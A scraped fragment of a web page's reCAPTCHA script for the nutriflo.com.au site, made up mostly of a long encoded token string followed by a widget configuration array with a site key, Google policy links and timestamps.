IG8O+w4vDrU3CrMKgMAfDocKaXn/DgMO2NwvChB7CuWEkZcKow4kIw5TDpHLChcK0wqTDh8KmasOiwr5uwp3DjMOhwp1Uw5rCp8KxLcOkw4ceHcOAXhlmw5/Cg8Ktwr8BOVfDgULChwIWKyFvw4LDn8O6w5zCgcO2DcOSw4PDiFFlFMO5wq89woTCoMKfDirCisOZw5jChC0bw4nChBFxwoMwOMKnw6V/[base64]/Chl/[base64]/[base64]/[base64]/CqcKVCsOzFiPDgUFgG3DDoEB7V8OzJcK8LMK9wpHDssKxLS16dcKvfj7Dl8Kewp8/[base64]/wogfwqMJdRTDlsOSIDp8CgnDpSzCnBk/w5kLwp0DOcOXwoRtcMOWwokOW8Ozw7E5KH0ZMT1cwo3CqwwRbn/CinkCXsKFSnIRJlwPRhFiZ8Kzw5nCo8Kmw5pxw75bUcKTE8OtwohQwpTDhMOiAyIvHSTDgMODwpxVccO/wr7CpElvw4vDlB3ChMKHOMKSw65OXFc5BhRBwotgUgjDjcKhDMOEUcOTQsKEwrLDocOGVlp9Ch/DscOMEyzCjyDDuVVHw7tGB8O2wphhw4DCuXo0w6bDgcKmwpldM8K2wpzCmhXDnsKGw7ZoKCIXwqLCqcOHwr7CnBQCe0BFEUPCp8Ovwq/CjMKsw5l8wqEzw4jCh8Kaw7N8UxzDrjrCo0ZpfW3Cp8KOHMKUOkxXw4PCnWo8TXfCi8OhwrtFRMO/U1dMH3wTwpBMwpTDuMKVw4vCtw9Xw4LCgcOkw7/[base64]/CpH7Ci8Ktw4vDvRo2fSp8wrEowrR1wo/Cl3rCvsKLwq3DuUdQOyxMwrQYBFQwdiHDg8ONDMOlZENpGmXDl8OFYwTDn8K/bh3DlMOOAcKswoYywrAfVizCn8KVwqHCnMOMw7rDvsOCw47Cn8KawqvCm8ORVMOidBbDqELCr8OUS8OMwqgDWjFHPxPDljdjeEPChR8aw4sBPgtNLMOew4LDoMOjw63Ch2DDliHCiV1WH8O7VsKwwq9qEFnDm11vw45XwoLCjDszwoDCliLCjE8rVG/CsgHDgWVaw6YXPsKWFcKifhnDiMOYw4LCrsOdwoPCksOiLcKvOcOCwrlDw47DnMK+wqhAwo3DpMKxVWPCuzYZwrfDvTbDrnPCusKiwpoKworCrzfCnC8WdsOow6vCnMKNFz7CtcKEw6Y6w5bDlTXCn8OcL8ODwozDtMO/w4drFsKXPsOaw6TDtWXCr8O8wrnDv03DnjIvRsOnScKJUsK/w40hwqjDvTUoM8OLw5rCgnUbFcOqwqjDv8KDL8K3w4DDsMO6w7FPOl12wpwkDsKXw6DCoQYewqbCjWnCmRLCpcKEwphPNMKGwr0XACtpw7vCtF9QW0gRfcKLAsOWVlHDlSnCll54DUAwwqvCjiczcMOSB8K0NxrClF4AF8KXw5x/a8OlwoohacKpw7XDkEgNdAxyBAleE8KKwrHDiMKAasKKwoZGwpzCqh7CswhPwozDn3bCkMOFw5k7w7PCiX3CuhM8wqE6w6jCrxkHwqI2w6bClF3CqjV7F3ocZy5xwqjCr8OJIMKnUhMUQ8OXwoPCjMOUw4PCssOTwqoNOD/DqRE7w4JMbcOcwofDj2DDqMKVw542w6XCocKtUB/[base64]/[base64]/SMOQPTZjcW7DvsOQP8KVDMOsQMKMwrjClcOOw7Ifw78lw6TCsWpGQWBXwrDDqcKLwpxlw6wraVomw6fDu1rDl8OJYUfCm8O+w67Cvg7Ctn7DgMKTcsOCWMKkesKGwpdwwqJ/Pl/CicOhWMOzMitWZcKjIsKvwr7Cr8Ojw5thZ2PCgsO3wpZuUsK0w6LDtFDDonxQwo8Uw7gOwoXCmlZ/[base64]/w4l4wpbChzvDtALClsODYyprVMOyVTfDkGklCngcwqLDpsOBBxZUV8KIZ8Kcw78hwqzDnMO8w7kIGCoNPXYsCMOsScKDWMKBKT7DikfDskrCmWV8PjUJwpV2NkDDinpPc8KpwpZWc8K0wpUVwr16w7fDj8KJwprDrmfDuUnCvxxNw4BKwr3DrcK/[base64]/ChH1lw5JNw6JnbHxKw5DCvsKrPUtmwrQPwolBw4zCvjLCuVTDuMOcTgfCl0XClsO9L8Kqw6kJYcKYNRPDh8KYw6LDkljDlkrDqX4LwonClEXDmMOoYMOIdwBZGF/CmMKmwohEw65Dw79Mwo/[base64]/DgsKZw6Rzwo5Nwo3Cr8OhwqQ3w4Ipw5IIw6TCpsObw4jChxPDkMO/HzDCvVDCohvDjB3CvMO4DcOcTsOEw6nCnsK+YU7CqMK4w7AmdVDChcOkRMOTKMOcOsOfb0zDkznDtRzDgBIRJ1s2fWECw4EEw5rCty3DqcKxdEd1IC3Ds8Kvw6Y6w7VzYybDu8OSwrPDhsOow5jCpTHDhsO4w74swovDpsKpw6Z3Dj/DgsKnbcKCYMKOQcKkTsKndMKAeQpfeCrChUzCmMOIcmfDusK+w6rCq8K2w6HClzXDrXg0w4XDgVUtB3LDoHApwrDDuznDlEMPchvClRxBFcOnwro1AgnCgcOcF8KhwofCl8Ktw6zCg8OJw6RGwqJmwpbCtC43GkI3LcKRwo8Tw6xAwrIOwo/[base64]/CgU1rwo3DpUXCjhdew4dmw7xMYcK8bsOHW8KVwpNKw7nCjmNQwqfDgg9Lw68Jw5IdJcOMwp84MMKYNMOKwpxNGMKuL3PDtCXCjMKfw5Q4AcOzworDqH/Dp8KGXsO+IMKKwp0kEB1QwrluwoPChcONwqdnw4AtHngZOjrClsKKdsKrw6nCmcKww7lbwocPC8KZOyTCpsKnw6/CicOEwog1F8KafxHCvsK0woPDhUAjHcKwNXfCsEbChcKvPkcGwoVbH8OWw4rCnVtpUkBVwrTDjVfDr8KZwojCshvCs8KaGh/DnCdrw5N0wq/DinTCtsKAwqfChsOJNUkvPcK7VmsBwpHDrMK8Z34Zw5w2wqLCgcOfZlstPMOGwqBdO8KPInoSw4PDlMOmwo1jUsOGZMKQwqErw5Uwe8Oww6s8w57ChMOeRVTCvMKFw4RkwoJPw7PCoMKjAAgYQMO5IcO0Tl/Dh17CisOgwqoHwq9Twp3CmkEvbnTCp8O0wqTDu8K2w67CryNsBUYCw7sIw6/[base64]/CiTzDnzbCrcKDwqbDp8K4dTzDnsOCVWFJw4PCtzgIwrsSQTFZw5PDn8OQw4jDiMK5eMOBwq/ChMO7AcO7eMOGJMO7w7AKWsOjFsKxAcOrMHvClHbCkDXCp8OaGETCoMK/f3nDjcOXLMKcYcK+EsOVwozDogrCv8O3wrAcDcOxSsOeRGEQKcK7w73CpsOvwqMCwpvCq2TCnsOhI3TCg8KER3VawqTDv8KXwro+wpLCsBrCosO2wrxfwrHCg8O/bcKnw7diXUhTUlDDk8KrHMKKwqrClV7DuMKnwoLClcKowrDCjwsnMz7CiivCnUwDCCxFwrELeMKOElt6w47CvwvDgFTCnsKfJMKNwqB6ccOvwpXCskTDhS4cw5jDvsKicncTw4/CtWs9IcKxF3fDgsOKPsOPwodawrQEwpk8w4PDpiTCs8Kow68mw7LCjMKxw4d2TTTCnXvCoMOHw51Sw6nCjk/CoMO2wqrCkDNdf8KywoRyw7Eaw7tTY1rDi1VeWwDCmcOiwo/Ct2F7woYDw7UnwqvCosObZMKIMFPDr8Orw77Dv8KpK8KmTw7DjSRoV8KsBVhtw6/[base64]/wqrCtcKSw7tGYx5yAMOCawkww5IJW8KkOAXClMOyw51XwpLDucKyYMKqwrLDtGnCjngWwoTDusOPwpjDqE7DlMKgw4PCmcO3VMKYGsKRMsKxwo/DqMKPRcKWw7bChcOYwrknQTjDj3bDo1hCw55xUMO6wqN+MsORw6cxaMKkGcO8wrojw6d/UTjClcKvXTPDtQXDoS/[base64]/wqbCiioXIsOdVMOdX1LCrknCiiUNaSEOwqcyw5Ibw6Rzw7ssw67Cj8KGXcKbwoDCqx58w78uwonCsA01wptow53Cn8OQQDvCsR9rOcOxwoJFw68Nw6/[base64]/Cm2c7eGTCnsKEw4JbKMOLwrnDkjLDoMOgwrXDrsOTWMOnwr/Dsx5vwqcAdsOuwrnDr8OLQWQOw63Ch1vCncOeRjbDisK/w7TDgcOuwpPCnj3Dr8OKwpnCiXwnREIudGN3JsKdZhUOQ1lMDDbDowDDonQpw6zDmRFnNsO0wo5CwqbDskvDkizDnsKgwrZtFmgsbMO0SxrCisOPIl7Dv8Ofw7wTwpJuQsKswoplXMOxNHJ+W8OAwqPDnRldw5jCnD/DsmvCgFPDg8OSwo5/wojCmAvDuxl9w6s5worDksOhwrQGY1rDjsKffjpqE1pMwqlMOV7Ck8OZdcKGKHBXwqZCwr1BGsKSR8Ozw7bDg8OGw4/DnCE/d8KNRHPCvH4LCQcJw5V9RVFVdsK0YzpBbV4TTUV0FTcXT8KoPk8Aw7DDggvCsMOkw5QWw5jCoxvDpX9xYcKmw6zChV49KsKiOnXDg8KywooBw4vDl24owqTDisOmw6DDpsKCOMKewoTDrmtCKcKdwps7wpIpwohDLVciJEwfB8KnwpzDr8KuSsOqwrTCsXZXw7/Cim4+wp1rw6srw5cxVMOZFMOtwp8lbsKAwo8ZUmhYwod1Sm9qwqsHH8O4w6rDqxDDi8Kgwo3ClwrDrArCq8OsRMOdRcKXw5lhwo5VTMKQwqgyGMKUwrktwp7CtBHDozl/[base64]/DtnM1U3RTwqREdMKrwpXCiGTDgFbDusOsw64owqxFd8OBwr7Ckww1w6RZCn86wotaUBU8S3FXwplvYsK7EMKcNEMKXsKlRRHCrl/CqAvDmsKXwoXChMKnwqpMwrEcScKocMOcHQ4nwrpewodyLwzDjsOdLURfwpTDjiPCmDvCiAfCnizDt8KDw6tYwqgXw5JiaQXCiEzDmDvDkMKUemE7K8O2G0keSU/Dk08cKgbCpVBAWsOwwq1XJgoZQBLDnMKcOmpwwqDCry7Dn8Kxw741DW7Dg8OwOHfDtxIuVsKGbnwuw6fDuDfDuMKsw6B/w4wqC8OeXX/CtcKywqopdVzDm8KERlbDjsKIesOxw43CmRMZw5LCgmh3wrEOOcO0bkbDgHfCpjDCv8KOHMOqwp8eBMOLLsOPI8OICcKHHQXCgmMCCcKpYcO7TxM5w5HDosOuwolQC8K/[base64]/DsD/ClnlXwr96w4XDqg7DvMO/CkzCgVLCsMOgwrrDosKjEmbDjMKsw44iwpzDhcK0w5fDrzxVNjBew6xgw6IkLy3ClVwnw7XCq8K1NwkYU8KdwrvDs0trwqohRsK0wpVPQFrCjSjDgMOOfMOVZGhZScK5w6Qjw5nCggpZV2YTD31Dw67CvwgzwoQfw54YZkzDtMOJwq/CuQc+dMKrSMO8w7E3MXQawrAMOMKSesK3fyhOMSzDu8KowrvDi8KrfMO/wrTCsSkhwprDmsKUX8OGw49uwobDoxcYwoDCkcO6UMO6OcKbwrPCrMOfBMOiwq1gw5vDisKRYjZCw6nDhm1mwp9FKTYewoXDrBTDoULDo8ORJibCssOAK2dHJHgkwpEsdTwGAcKgAVZuTHcqEk05f8OZb8O6JcKGbcKtwrITRcORAcO9Lh3Ci8O+WlHCv2/[base64]/DmH5Rw64AccKiw4k4EHEAw6bCtUhLABvDhT/DscO0f2Mow7HCgiHChHonw6wGwqvDjMOxwqlDIcK4IMKvQcOaw74mwpfCnh0wP8KBGMKuw7fCu8K1woPDiMKwfsKIw67CoMOWwonChsKVw6YDwq9HVWEUOMKzw4HDo8OOB2h4SkAEw6QrBX/[base64]/cwfDoMKdwo/Dp8Oaw54yw40kBzXCnFfCgFPDqMORwpvDnV85w791WRltw6bDihvCqSJsI1zDqRd0w63Dg0HCkMK2wqzDsTnCpsKxw5d4w6F1w6tnwpnCjsOCw57CvGA2GhMofzMjw4fDi8O/woXDl8KVwrHDiFDDqEk0agVFN8KLAmbDoys7w4vCnsKdN8OnwpVZOcKhwpfCssKLwqQow47CocOHwrDDrsO4YMKlbCrCo8KXw4nCnRPDpy3DqMKbwqzDv355wrsywrJtw6HDisO7U1xBZivCucK/[base64]/EgPCgMO1woIAV1thwqPDhC0pWwzDilc4HcKxBQsew4zDlDfCmUB6wr8ywrENQhnDkcOAWgwzVCJyw7vCugUqwpDDh8KITCfCocK/w4zDk0/DuTvCkMKKworCvsKew5glQcO6wpLCuFvCvF7DtyXCoThpwrpqw6jDvxTDgQY+CMKzb8K+woNHw79hNyvCszBKwo9IRcKCNwpKw4UKwqhLwqNKw5rDu8OIw6TDh8KOwr4iw7F/w6TDvcKvHh7ClsOFO8OLwo5XD8KsWho6w5BJw5nDjcKFIBd6wow4w53CvG12w71aMCxCBcK3A1HCnsOkwp7Dqn7Coi87QGVfYsKoSsOTwpPDnQpgXEPCvMOtOcO/fmM2Ej9VwqzCmGAJTG0ow6A\\u003d\x22],null,[\x22conf\x22,null,\x226Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,854],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.nutriflo.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220JTeNM7nAO1kgvuN7Bs619r9EL/+tH5qLy0Ot/jr7Zc\\u003d\x22,1,0,null,1,1764708336087,0,0,[105,42,205,223],null,[253,90,164],\x22RC-8e9Uw1hZgsUBaw\x22,null,null,null,null,null,\x220dAFcWeA7yfbbxm7nP0ww50c5TwCACRpJTdlCDwfLwmb7mL_sVqdUF1bjur_qsKJ76LtSmyW086rDUNBIN1aGtgZi4_3klKHRq3g\x22,1764791135911]");
    </script></body></html>